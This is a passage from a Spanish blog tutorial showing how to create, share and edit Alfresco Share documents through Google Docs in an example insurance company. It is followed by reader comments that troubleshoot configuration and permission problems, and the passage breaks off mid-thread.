<p>Ahora ya puede entrar José Grillo y crear su primer contrato para ser enviado a Google Docs, para ello debe seleccionar la opción de &#8220;Crear contenido&#8230;&#8221; de &#8220;Google Docs documento&#8221; en la Biblioteca de documentos.</p>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/abf06-creardocumento.jpg" style="margin-left:1em;margin-right:1em;"><img decoding="async" border="0" src="http://www.fegor.com/wp-content/uploads/2016/01/abf06-creardocumento.jpg" /></a></div>
<p></p>
<div class="separator" style="clear:both;text-align:center;"></div>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/989a1-segurocasa2.jpg" style="margin-left:1em;margin-right:1em;"><img decoding="async" border="0" src="http://www.fegor.com/wp-content/uploads/2016/01/989a1-segurocasa2.jpg" /></a></div>
<p>Una vez creado el documento (no el contenido) y rellenado todos los  metadatos, puede subirlo (José Grillo) a Google Docs para poder editarlo  desde cualquier lugar donde se tenga acceso. De hecho, lo que crea es  una copia de trabajo del documento.</p>
<p></p>
<div class="separator" style="clear:both;text-align:center;"></div>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/8d09b-segurocasa3.jpg" style="clear:left;float:left;margin-bottom:1em;margin-right:1em;"><img loading="lazy" decoding="async" border="0" height="210" src="http://www.fegor.com/wp-content/uploads/2016/01/8d09b-segurocasa3.jpg?w=300" width="640" /></a></div>
<p>Desde este momento ya puede editarse mediante Google Docs utilizando el enlace que Alfresco Share crea para este directamente, &#8220;Este documento ha sido subido por usted a Google Docs para su edición&#8221;. Además, José Grillo recibe un mensaje a su cuenta de google con el enlace del documento a editar.</p>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/48324-segurocasa4.jpg" style="clear:left;float:left;margin-bottom:1em;margin-right:1em;"><img loading="lazy" decoding="async" border="0" height="282" src="http://www.fegor.com/wp-content/uploads/2016/01/48324-segurocasa4.jpg?w=300" width="640" /></a></div>
<p>Pulsando el enlace iremos directamente al documento y si no hay sesión inicializada en google, se solicitará. En este caso se solicita una autenticación desde Google Apps.</p>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/3c3a4-segurocasa5.jpg" style="margin-left:1em;margin-right:1em;"><img decoding="async" border="0" src="http://www.fegor.com/wp-content/uploads/2016/01/3c3a4-segurocasa5.jpg" /></a></div>
<p>Al entrar, José Grillo puede modificar el documento de contrato con la ventaja de no tener que instalar un programa ofimático en su ordenador o mejor aún, puede editar y modificar el contrato desde cualquier lugar donde pueda acceder a una navegador desde un ordenador.</p>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/84e0a-segurocasa6.jpg" style="clear:left;float:left;margin-bottom:1em;margin-right:1em;"><img loading="lazy" decoding="async" border="0" height="266" src="http://www.fegor.com/wp-content/uploads/2016/01/84e0a-segurocasa6.jpg?w=300" width="640" /></a></div>
<p>Pero, además, en este caso, José Grillo necesita dar permisos a su jefe Toni Fuente porque necesita que realice unos cambios. Para ello directamente en el botón &#8220;Share&#8221; de Google Docs puede incluirlo y asignarle el rol de modificar el documento.</p>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/1b320-segurocasa7.jpg" style="clear:left;float:left;margin-bottom:1em;margin-right:1em;"><img loading="lazy" decoding="async" border="0" height="386" src="http://www.fegor.com/wp-content/uploads/2016/01/1b320-segurocasa7.jpg?w=300" width="640" /></a></div>
<p>Es evidente que además, si necesita que el &#8220;asegurado&#8221; pueda editar el documento o simplemente visualizarlo en modo lectura para imprimirlo, puede invitarlo igualmente. Solo tendrá que tener una cuenta en google.</p>
<p>Pero, ¿y si necestita que toda la aseguradora tenga acceso a dicho documento?, es decir, todos los que pertenezcan al dominio fegor.com deben poder modificar/ver el documento. Pues, desde el mismo Google Docs cuando estamos dentro de un dominio Google Apps podemos asignar permisos a nivel de la misma organización. Para ello pinchamos  en el enlace &#8220;Change&#8221; o &#8220;Compartir&#8221; de la primera línea de permisos que se visualiza, en este caso se puede observar en la imagen anterior. De esta forma podemos hacer que las cuentas creadas dentro de fegor.com tengan acceso vía un link o acceso directamente.</p>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/0c620-segurocasa8.jpg" style="clear:left;float:left;margin-bottom:1em;margin-right:1em;"><img loading="lazy" decoding="async" border="0" height="452" src="http://www.fegor.com/wp-content/uploads/2016/01/0c620-segurocasa8.jpg?w=300" width="640" /></a></div>
<p>Una vez modificado, José Grillo puede &#8220;desproteger&#8221; el documento con lo que es borrado del acceso desde Google Docs y ya puede tener acceso desde el entorno Alfresco.</p>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/53f65-segurocasa9.jpg" style="clear:left;float:left;margin-bottom:1em;margin-right:1em;"><img loading="lazy" decoding="async" border="0" height="340" src="http://www.fegor.com/wp-content/uploads/2016/01/53f65-segurocasa9.jpg?w=300" width="640" /></a></div>
<p></p>
<div class="separator" style="clear:both;text-align:center;"><a href="http://www.fegor.com/wp-content/uploads/2016/01/59d57-segurocasa10.jpg" style="clear:left;float:left;margin-bottom:1em;margin-right:1em;"><img loading="lazy" decoding="async" border="0" height="362" src="http://www.fegor.com/wp-content/uploads/2016/01/59d57-segurocasa10.jpg?w=300" width="640" /></a></div>
<p>Solo comentaros que, igual que se ha creado desde cero el documento, para subir un documento a Alfresco y poder compartirlo en Google Docs necesitamos asignarle el aspecto &#8220;Editable en Google Docs&#8221; y ya podremos realizar todas las tareas que hemos visto.</p>
<p>Ahora toda la aseguradora FEGOR puede modificar, ver e imprimir contratos de seguros y además pueden enviar links compartidos a los asegurados, lo que le reporta un gran beneficio y flexibilidad a la hora de trabajar de forma deslocalizada y colaborativa&#8230;</p>
<p>&#8230; y espero que este artículo sirva de ayuda para extrapolarlo a otras situaciones similares 🙂</p>
		</div>
						<footer class="entry-meta">
			Published by <span class="by-author"><span class="author vcard"><a class="url fn n" href="https://www.fegor.com/en/author/admin/" title="View all posts by fegor" rel="author">fegor</a></span></span>, in <a href="https://www.fegor.com/en/category/alfresco/" >Alfresco</a>. Tagged with <a href="https://www.fegor.com/en/tag/alfresco/" rel="tag">Alfresco</a>, <a href="https://www.fegor.com/en/tag/compartir/" rel="tag">compartir</a>, <a href="https://www.fegor.com/en/tag/gmail/" rel="tag">GMail</a>, <a href="https://www.fegor.com/en/tag/google/" rel="tag">google</a>, <a href="https://www.fegor.com/en/tag/google-docs/" rel="tag">Google Docs</a>.				<span class="comments-link">
					<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comments">34 Replies</a>				</span>
					</footer>
	</article>
			<nav class="nav-single">
				<h3 class="assistive-text">Post navigation</h3>
				<span class="nav-previous"><a href="https://www.fegor.com/en/uso-del-correo-electronico-en-alfresco-en-la-vida-real-parte-5-ultima/" rel="prev">&larr; Uso del correo electrónico en Alfresco en la vida real &#8211; parte 5 (última)</a></span>
				<span class="nav-next"><a href="https://www.fegor.com/en/calculando-metricas-en-alfresco-mediante-scripts/" rel="next">Calculando métricas en Alfresco mediante scripts &rarr;</a></span>
			</nav>
			<div id="comments" class="comments-area">
			<h2 class="comments-title">
			34 replies on &ldquo;Uso de Google Docs con Alfresco&#8230; &#8220;en la vida real&#8221;&rdquo;		</h2>
		<ol class="commentlist">
					<li id="comment-458" class="comment even thread-even depth-1">
			<article id="div-comment-458" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/10664914773446249425" class="url" rel="ugc external nofollow">Denys G. Santos</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-458"><time datetime="2011-05-23T13:48:29+00:00">Monday May 23rd, 2011 at 01:48 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Muy bueno articulo. Neste articulo usted hecho una demonstración de la <br />utilización de googledocs con Alfresco en un sitio.  ¿Es posible la <br />utilizacion de googledocs tambien en el repository?</p>
<p>Gracias</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=458#respond" data-commentid="458" data-postid="125" data-belowelement="div-comment-458" data-respondelement="respond" data-replyto="Reply to Denys G. Santos" aria-label="Reply to Denys G. Santos">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-459" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-459" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/01839126123146323328" class="url" rel="ugc external nofollow">fegor</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-459"><time datetime="2011-05-23T17:37:39+00:00">Monday May 23rd, 2011 at 05:37 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Efectivamente Denys, si vas al repositorio desde Alfresco Share, por ejemplo al espacio personal del usuario con el que te has identificado verás que también puedes crear documentos para compartirlos en Google Docs. Al fin y al cabo se basa en un aspecto y dicho aspecto puede asignarse a cualquier documento 😉</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=459#respond" data-commentid="459" data-postid="125" data-belowelement="div-comment-459" data-respondelement="respond" data-replyto="Reply to fegor" aria-label="Reply to fegor">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-460" class="comment even thread-even depth-1">
			<article id="div-comment-460" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/11273063659153238959" class="url" rel="ugc external nofollow">Rebeca</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-460"><time datetime="2011-06-15T13:28:14+00:00">Wednesday June 15th, 2011 at 01:28 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hola, tengo un problema que rogaría me contestases. Tengo una situación como la siguiente un site publico y moderado y quiero que las personas que tienen acceso al site puedan crear contenido con google docs. En la configuración he puesto la cuenta de administrador y en cada perfil está la personal. El usuario no tiene problemas para subir el contenido a google docs, pero sí para editar el contenido porque dice que no tiene permisos, por que puede ser eso debido? Es que veo que tendría que dar la cuenta de administración a los usuarios, que esos usuarios modifiquen la propiedad share del documento de google docs y entonces ya acceder, hago algo mal?<br />Muchas gracias por adelantado.<br />Rebeca</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=460#respond" data-commentid="460" data-postid="125" data-belowelement="div-comment-460" data-respondelement="respond" data-replyto="Reply to Rebeca" aria-label="Reply to Rebeca">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-461" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-461" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/01839126123146323328" class="url" rel="ugc external nofollow">fegor</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-461"><time datetime="2011-07-19T19:45:20+00:00">Tuesday July 19th, 2011 at 07:45 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Rebeca, si sigues el post debería funcionarte. Ten en cuenta que los permisos los da el creador de site por lo que debe tener permisos para &#8220;cambiar&#8221; permisos en Google Docs. Además de esto, si el usuario puede subir (crear) un documento, también debería poder modificarlo.<br />Si me envías el log resultante de tus pruebas a mi dirección de correo puedo echarle un vistazo. Gracias por tu visita.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=461#respond" data-commentid="461" data-postid="125" data-belowelement="div-comment-461" data-respondelement="respond" data-replyto="Reply to fegor" aria-label="Reply to fegor">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-462" class="comment even thread-even depth-1">
			<article id="div-comment-462" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/13864497105497659645" class="url" rel="ugc external nofollow">chuslobato</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-462"><time datetime="2011-08-04T16:11:09+00:00">Thursday August  4th, 2011 at 04:11 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Gracias por el artículo, pero me he encontrado con un problema. Puedo crear los documentos , pero no me deja subirlos, me dice (Usted no tiene permiso para subir &#8220;mmm&#8221; a GoogleDocs) y lo raro es que en el log me aparece, textual: DEBUG [org.alfresco.repo.googledocs.GoogleDocsServiceImpl] Trying to initialise google docs service for user ${googledocs.username}<br />No aparece mi usuario de gmail, ni nada, como si no lo reconociese. ¿sabes a que puede ser debido? Gracias por tu ayuda</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=462#respond" data-commentid="462" data-postid="125" data-belowelement="div-comment-462" data-respondelement="respond" data-replyto="Reply to chuslobato" aria-label="Reply to chuslobato">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-463" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-463" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/01839126123146323328" class="url" rel="ugc external nofollow">fegor</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-463"><time datetime="2011-08-04T17:11:37+00:00">Thursday August  4th, 2011 at 05:11 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>chuslobato, comprueba que tienes correctamente configurado googledocs.properties y en el lugar indicado en el post.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=463#respond" data-commentid="463" data-postid="125" data-belowelement="div-comment-463" data-respondelement="respond" data-replyto="Reply to fegor" aria-label="Reply to fegor">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-464" class="comment even thread-even depth-1">
			<article id="div-comment-464" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/13864497105497659645" class="url" rel="ugc external nofollow">chuslobato</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-464"><time datetime="2011-08-04T18:06:34+00:00">Thursday August  4th, 2011 at 06:06 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hola de nuevo, googledoc.properties que está en:<br />c:alfrescotomcatwebappsalfrescoWEB-INFclassesalfrescosubsystemsgoogledocsdefautlt esta configurado con el usuario de correo del administrador de Alfresco que es el creador del espacio. Además también lo he configurado en el alfresco-global.properties</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=464#respond" data-commentid="464" data-postid="125" data-belowelement="div-comment-464" data-respondelement="respond" data-replyto="Reply to chuslobato" aria-label="Reply to chuslobato">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-465" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-465" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/16493261173626874208" class="url" rel="ugc external nofollow">Cristina Martín</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-465"><time datetime="2011-08-09T13:18:57+00:00">Tuesday August  9th, 2011 at 01:18 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Qué grande Fernando y menudo currelo os habéis dado tu y toni. Muchas gracias! =)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=465#respond" data-commentid="465" data-postid="125" data-belowelement="div-comment-465" data-respondelement="respond" data-replyto="Reply to Cristina Martín" aria-label="Reply to Cristina Martín">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-466" class="comment even thread-even depth-1">
			<article id="div-comment-466" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/13864497105497659645" class="url" rel="ugc external nofollow">chuslobato</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-466"><time datetime="2011-08-10T12:44:06+00:00">Wednesday August 10th, 2011 at 12:44 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>PROBLEMA RESUELTO, resulta que en el fichero alfresco-global.properties en la linea de codigo del usuario de google había un caracter erroneo. GRACIAS POR TODO, ahora me meto con Web Quick Start, alguna sugerencia?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=466#respond" data-commentid="466" data-postid="125" data-belowelement="div-comment-466" data-respondelement="respond" data-replyto="Reply to chuslobato" aria-label="Reply to chuslobato">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-467" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-467" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/01839126123146323328" class="url" rel="ugc external nofollow">fegor</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-467"><time datetime="2011-08-10T14:11:18+00:00">Wednesday August 10th, 2011 at 02:11 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Jajaja, si, como te dije, algo tenía que ser en el properties. Seguramente el parser no lo leía correctamente.</p>
<p>Sobre WQS, si, quiero hacer un artículo sobre esto pero no he tenido mucho tiempo de escribir. Está muy bien, incluso para un &#8220;formador de formadores&#8221; en WCM como yo 😀</p>
<p>Un saludo y enhorabuena.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=467#respond" data-commentid="467" data-postid="125" data-belowelement="div-comment-467" data-respondelement="respond" data-replyto="Reply to fegor" aria-label="Reply to fegor">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-468" class="comment even thread-even depth-1">
			<article id="div-comment-468" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/06994343493296930358" class="url" rel="ugc external nofollow">Felipe</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-468"><time datetime="2011-09-09T00:19:40+00:00">Friday September  9th, 2011 at 12:19 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>que tal, tengo un problema con el procedimiento, sigo los pasos tal como mencionas, pero no aparecen las opciones de crear documentos de google docs, estoy usando la versión 3.4 de alfresco, espero y eso no sea un inconveniente.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=468#respond" data-commentid="468" data-postid="125" data-belowelement="div-comment-468" data-respondelement="respond" data-replyto="Reply to Felipe" aria-label="Reply to Felipe">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-469" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-469" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/01839126123146323328" class="url" rel="ugc external nofollow">fegor</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-469"><time datetime="2011-09-09T12:01:39+00:00">Friday September  9th, 2011 at 12:01 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hola Felipe, no hay problema con la versión 3.4 que yo sepa. Comprueba que está leyendo correctamente el fichero de propiedades para la configuración de google docs y que has configurado el usuario google en el perfil del usuario.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=469#respond" data-commentid="469" data-postid="125" data-belowelement="div-comment-469" data-respondelement="respond" data-replyto="Reply to fegor" aria-label="Reply to fegor">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-470" class="comment even thread-even depth-1">
			<article id="div-comment-470" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/06994343493296930358" class="url" rel="ugc external nofollow">Felipe</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-470"><time datetime="2011-09-09T17:05:24+00:00">Friday September  9th, 2011 at 05:05 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>que tal, de nuevo, aun me quedan algunas dudas, ¿que función tiene el ingresar un usuario google en el perfil de usuario?, habrá un inconveniente que este utilizando la versión de prueba de alfresco, ya que sigue sin aparecer en &#8220;crear contenido&#8221; la opcion de crear documentos de google docs.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=470#respond" data-commentid="470" data-postid="125" data-belowelement="div-comment-470" data-respondelement="respond" data-replyto="Reply to Felipe" aria-label="Reply to Felipe">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-471" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-471" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/07679395426504740167" class="url" rel="ugc external nofollow">Eleazar Lugo</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/#comment-471"><time datetime="2011-09-09T18:11:30+00:00">Friday September  9th, 2011 at 06:11 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hola, eh seguido los pasos que mencionas y todo va bien. En la cuenta del usuario de alfresco<br />ya configuré su cuenta de google apps, con él creo un contenido de google docs, lo subo a google<br />docs pero el problema llega cuando abro el editor de google docs para modificar el contenido, <br />por que solo me permite visualizarlo mas no editarlo. El único que puede editarlo es el usuario<br />que ingresé en el fichero properties. Tampoco llega el correo a la cuenta del usuario que esta <br />haciendo la tarea en alfresco.¿Existe alguna configuración extra de lado de google? Saludos</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.fegor.com/en/uso-de-google-docs-con-alfresco-en-la-vida-real/?replytocom=471#respond" data-commentid="471" data-postid="125" data-belowelement="div-comment-471" data-respondelement="respond" data-replyto="Reply to Eleazar Lugo" aria-label="Reply to Eleazar Lugo">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-472" class="comment even thread-even depth-1">
			<article id="div-comment-472" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
